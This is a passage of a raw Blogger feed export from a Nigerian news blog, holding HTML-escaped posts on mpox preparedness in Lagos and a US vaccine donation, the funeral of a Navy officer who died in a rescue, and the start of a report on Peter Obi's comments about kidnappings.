\/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAbayomi expressed concern that the spread of the new variant to other African countries near DRC, such as Cameroon, Rwanda, and Burundi, increases the risk of it reaching Lagos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We are here today to discuss the risks associated with the new mpox variant, Clay 1, which is currently circulating in the Democratic Republic of Congo and spreading to neighbouring countries.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Our concern is that this virus could be imported into Lagos through various airline and shipping routes, potentially bringing contaminated passengers, goods, or materials into our state.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The WHO has already declared this outbreak in the DRC as a public health emergency of international concern,” he said.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAbayomi said Lagos has not reported any active cases of the new variant but has implemented preventive measures in case of an outbreak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“To clarify, we do not have any active cases in Lagos at this time. However, this situation requires a global response, as failure to address it could severely impact the health, well-being, and economic stability of multiple countries,” he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said the state plans to set up emergency operations centres specifically to address mpox outbreak and will launch a statewide public health awareness campaign on how to take proactive steps to avoid exposure to the viru\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EUS donates 10, 000 vaccine doses to Nigeria\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe United States Government yesterday donated 10, 000 doses of JYNNEOS\u0026nbsp; Mpox vaccine to the National Primary Health Care Development Agency (NPHCDA).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESpeaking while handing over the vaccines to the agency, the US Ambassador to Nigeria, Richard Mills, said the vaccines were donated through the United States Agency for International Development (USAID).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said the donation would support the federal government’s\u0026nbsp; \u0026nbsp;response to the current Mpox outbreak.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMills said the US government recognises that a public health threat in one place is a global health concern for all, and has prioritized support for global health security, particularly in countries that are most vulnerable.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said: “I would like to commend the Government of Nigeria\u0026nbsp; for being proactive in leveraging support and leading a coordinated effort to respond to the outbreak before it escalates.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“The Federal Government of Nigeria has also shown its steadfast commitment to strengthening global health security by developing a comprehensive National Mpox Vaccination Strategy and Deployment Plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“Nigeria’s commitment to global health security is reflected in its marked improvements in the ability to assess, prevent, detect and respond to public health threats.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Executive Director of the NPHCDA, Dr Muyi Aina, said the agency was committed to ensuring that these vaccines are distributed equitably and efficiently to those at highest risk.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said: “Our strategy will prioritise front line workers, individuals who have had close contact with confirmed Mpox cases and vulnerable population. We will work closely with state and local health authorities to implement a targeted vaccination programme that maximizes the impact of these limited but crucial resources.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“I have no doubt that the Nigerian health team is capable of rising to the challenge, even as we did during the COVID-19 pandemic.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAina, however, noted that vaccination is just one part of its comprehensive approach to combating Mpox.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“We will continue to strengthen our surveillance systems in collaboration with NCDC, enhancing our ability to detect and respond rapidly to new cases,” he stated.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said: “The arrival of the 10,000 doses of the Mpox vaccine donated by the good people of the United States of America to the Federal Republic of Nigeria is a critical step as we mount our response and preparedness towards the virus.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said Nigeria had a significant outbreak in 2022 when the county did not have access to the vaccine.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAina said that brought into sharp focus the real threat that MPox poses to Nigeria.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EAccording to him, the WHO’s recent declaration of Mpox as a public health emergency of further emphasizes the global nature of this challenge.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EMpox is said to be a rare viral zoonotic infectious disease (i.e., disease of animals transmitted from animals to humans) that is endemic in several African countries, including the tropical rainforests of Central and West Africa. The exact reservoir of the virus is still unknown although rodents, squirrels and monkeys are suspected to play a part in transmission.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Mpox virus, according to experts, can spread both from animal to human and from human to human. Animal-to-human transmission may occur by direct contact with the blood, body fluids, skin or mucosal lesions of infected animals (e.g., monkeys, squirrels, and rodents). This, experts said, can happen through a bite, scratch, handling of, or eating inadequately cooked or other products of infected bushmeat. Human-to-human (person-to-person) transmission occurs when a person comes into contact with the virus from an infected human, or materials contaminated with the virus such as clothing, beddings.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESymptoms of the disease, according to experts, include fever, headache, body aches, weakness, swollen lymph nodes (glands) and a rash. After about 1 to 3 days of fever, the rash erupts, beginning on the face and then spreading to the body with the face and palms\/soles being mostly affected. They can also occur in and around the genitals which is why contact during sex is another mode of transmission, according to the NCDC.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe NCDC\u0026nbsp; has urged members of the public to adhere to proven infection prevention and control measures, including:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Avoiding contact with animals that could harbour the virus including sick or dead animals in areas where Mpox has been confirmed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Avoiding contact with any material that has been in contact with a sick animal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Avoiding unnecessary physical contact with persons infected with Mpox.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Isolating potentially infected animals from other animals.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Practicing frequent handwashing with soap and water especially after caring for or visiting sick people.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Ensuring all animal food products are properly cooked before eating.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E-Using appropriate protective clothing and gloves while handling sick animals or their infected tissues and during slaughtering procedures.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/6076527667541753533\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/mpox-spreads-to-19-states-cases-now-40.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6076527667541753533"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/6076527667541753533"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/mpox-spreads-to-19-states-cases-now-40.html","title":"Mpox spreads to 19 states; cases now 40"}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUyvvws12ykGSJeqyM8qx7Rpwo3UAcOHuxNDWcDWnqrSo_-yZOGxG1ZtqynjnAA5EkQCnUj-lr9n7bo0be9T4BAj-bhlZt1Bj5o4OrI06WgGq7oVu5ssS9-oVLtw3TL0HQuzDiFok5LBM5icjyTaGbo1ulDvILH1xlfUSrjZZE_nbipOKeb0sSxLCcO3KB\/s72-w320-h180-c\/z7nGuMZ-.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-7443615249393424058"},"published":{"$t":"2024-08-28T06:59:00.000-07:00"},"updated":{"$t":"2024-08-28T06:59:01.401-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Navy Officer Who Died Rescuing 59 from Drowning Laid to Rest "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE0bEaXva2b_vYNoGNEUCKk_5RM3S8RK17VQflnVbwGpoc3BCmfYbVw2MtIkR1Rm5HsK840wbiu9FOFZD8UfzmR75BzXikO9oblpcKqVC02NXRa_Mw_7jKZuwI-dIIZelJbAzB_-kYhV6peo6X_4Rgi0RvnXukGczveCA6jS1MBe8NNFsMo3yTWOtmtZl\/s680\/AlGVd1Pb.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Navy Officer Who Died Rescuing 59 from Drowning Laid to Rest\" border=\"0\" data-original-height=\"473\" data-original-width=\"680\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE0bEaXva2b_vYNoGNEUCKk_5RM3S8RK17VQflnVbwGpoc3BCmfYbVw2MtIkR1Rm5HsK840wbiu9FOFZD8UfzmR75BzXikO9oblpcKqVC02NXRa_Mw_7jKZuwI-dIIZelJbAzB_-kYhV6peo6X_4Rgi0RvnXukGczveCA6jS1MBe8NNFsMo3yTWOtmtZl\/w320-h223\/AlGVd1Pb.jpeg\" title=\"Navy Officer Who Died Rescuing 59 from Drowning Laid to Rest\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003ENavy Officer Who Died Rescuing 59 from Drowning Laid to Rest\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ELieutenant Commander Gideon Gwaza, the Base Operations Officer of the Nigerian Navy Forward Operating Base in Bonny, has been laid to rest at the National Military Cemetery in Abuja. Gwaza tragically lost his life during a rescue operation in Rivers State.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe operation successfully rescued 59 individuals from the dredging vessel MV AMBIKA 4, which was on the verge of sinking near the Okpobo River on July 30, 2024.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDuring the funeral ceremony, Captain M.A. Mohammed, the Commanding Officer in Bonny, praised Gwaza's bravery, noting that he knew the risks but still chose to save the victims. Mohammed highlighted Gwaza's consistent courage and dedication in various operations.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E“After his passing, I’ve heard from two locals in Bonny about how he rescued them from trouble in the dead of night, single-handedly. His courage was evident on numerous occasions. He tackled all his tasks with the same vigor and selflessness,” Mohammed said. “These attributes compelled him to go against all odds on that rescue mission, despite the risks. I am probably the last person to have seen and spoken with him. Throughout my five months here, there was not a single day I did not hear Gideon’s voice. Up to this moment, I still hear it. He is a true hero and an asset, not just to the Navy, but to the nation as a whole. The entire Bonny community already misses him.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGwaza’s wife, Salome, expressed her pride in her husband's heroism. “We had nine years of deepest love, happiest marriage, and true partnership. He nurtured us all in the ways of the Lord. You were my number one role model. It’s hard for me to accept that you are no longer here. You were very intelligent, selfless, dedicated, and brave. You loved your job so well, and I’m glad you died as a hero. I will forever be proud of you. Your children will be proud of you. You were a true soldier who loved and cherished every moment spent together. I will love your children even more. I never thought you would leave this early. This was not the agreement. Our plan was to raise them together. Now that you’re no longer here, I pray God gives me the strength and all that I require to bring up this voice that you’ll be proud of and you’ll watch us from heaven and smile.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003ESalome promised to honor her husband’s memory by making him proud in death.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EGwaza’s elder sister, Ishaku Matilda, said, “You were born great. You had your whole life ahead of you. You exuded greatness in everything that you did. From childhood, you were good at everything. You excelled at everything. You always acted like you were older than me. I understand you were only protecting me. Even though you’re no longer here in the flesh, I carry you in my heart and spirit always.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe Chief of Naval Staff, Vice Admiral Emmanuel Ogalla, described Gwaza’s death as a significant loss. “It is a very sad event for us, the Nigerian Navy family, and the armed forces in general. From all that has been said and from the enquiries that I have made, and also looking at his career records, I can only say that the officer was a born soldier. This was evident in the various assignments he performed while in the service and also in the various courses and trainings that he passed through in the service where he always came out as number one.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EOgalla added that Gwaza died in service not only to the Nigerian Navy but to humanity. “The assignment he was given that day was to rescue a merchant vessel in distress with 59 crew members on board. Out of those 59 persons, 10 were Navy personnel. These crew members were in danger of perishing. Lieutenant Commander Gwaza was detailed with a team of other patriotic ratings and officers to rescue these people. Unfortunately, due to the unpredictable nature of the tide and other factors at sea, he had an accident, and we lost him that day. It’s very sad,” he added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.androidpols.com.ng\/feeds\/7443615249393424058\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/navy-officer-who-died-rescuing-59-from.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7443615249393424058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/170178189080141816\/posts\/default\/7443615249393424058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.androidpols.com.ng\/2024\/08\/navy-officer-who-died-rescuing-59-from.html","title":"Navy Officer Who Died Rescuing 59 from Drowning Laid to Rest "}],"author":[{"name":{"$t":"Suleiman Inuwa"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11316886490717533470"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJE0bEaXva2b_vYNoGNEUCKk_5RM3S8RK17VQflnVbwGpoc3BCmfYbVw2MtIkR1Rm5HsK840wbiu9FOFZD8UfzmR75BzXikO9oblpcKqVC02NXRa_Mw_7jKZuwI-dIIZelJbAzB_-kYhV6peo6X_4Rgi0RvnXukGczveCA6jS1MBe8NNFsMo3yTWOtmtZl\/s72-w320-h223-c\/AlGVd1Pb.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-170178189080141816.post-2067777946197142966"},"published":{"$t":"2024-08-28T06:26:00.000-07:00"},"updated":{"$t":"2024-08-28T06:26:40.989-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Breaking News"}],"title":{"type":"text","$t":"Kidnapping: Nigerians at the mercy of bandits under ineffective Gov’t –Peter Obi"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyCYn_nt8PuY3yxT6bw_D0kSxtkqbPVMQfRjhdWmYfcKa5_GyjXy0lercPuFZwHrkJ_x7rvqdgki0R_DMKGEg6YDcPp99-wHFsuqtAcuhXthEgnjTtWWmqM45vnpvPe6ssZ0gsTtI9ZqnOmfvt7GDSt9eZaMLZFMRY6alp6I4vMLKS15oIivvfvhF-Pf0j\/s730\/1677765724577.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Kidnapping: Nigerians at the mercy of bandits under ineffective Gov’t –Peter Obi\" border=\"0\" data-original-height=\"730\" data-original-width=\"715\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyCYn_nt8PuY3yxT6bw_D0kSxtkqbPVMQfRjhdWmYfcKa5_GyjXy0lercPuFZwHrkJ_x7rvqdgki0R_DMKGEg6YDcPp99-wHFsuqtAcuhXthEgnjTtWWmqM45vnpvPe6ssZ0gsTtI9ZqnOmfvt7GDSt9eZaMLZFMRY6alp6I4vMLKS15oIivvfvhF-Pf0j\/w313-h320\/1677765724577.jpg\" title=\"Kidnapping: Nigerians at the mercy of bandits under ineffective Gov’t –Peter Obi\" width=\"313\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EKidnapping: Nigerians at the mercy of bandits under ineffective Gov’t –Peter Obi\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe presidential candidate of the Labour Party (LP) in the 2023 election, Peter Obi, has said that Nigeria is now at the mercy of bandits and kidnappers under “a nearly ineffective government,” following a spike in mass abductions in the country.\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EHe said this on Wednesday in a series of posts on his X handle, in the wake of kidnapping of 150 persons in Gobir Emirate of Sokoto State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EDaily Trust reports that bandits abducted over 150 persons and rustled over 1,000 cattle in some villages in Gobir Emirate of Sokoto State.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe incident happened a few days after the Emir of Gobir, Alhaji Isa Muhammad Bawa, who was also the District Head of Gatawa, died in kidnappers’ den.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003EThe monarch was, on July 29, kidnapped alongside his son and six others on the Sokoto-Sabon Birni Road.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: 